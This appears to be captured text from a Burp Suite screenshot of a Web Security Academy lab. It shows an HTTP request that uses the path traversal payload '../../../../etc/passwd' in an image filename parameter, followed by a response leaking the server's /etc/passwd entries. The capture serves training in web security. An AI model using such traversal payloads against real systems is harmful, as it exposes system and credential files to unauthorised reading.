 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../../etc/passwd HTTP/2
2 Host: 0a14002903ba19b9849c18e2009400e9.web-security-academy.net
3 Cookie: session=N6qQ4xvUIXalMzJJnGbw12vtFskVdKk4
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/136.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
Search 0 highlights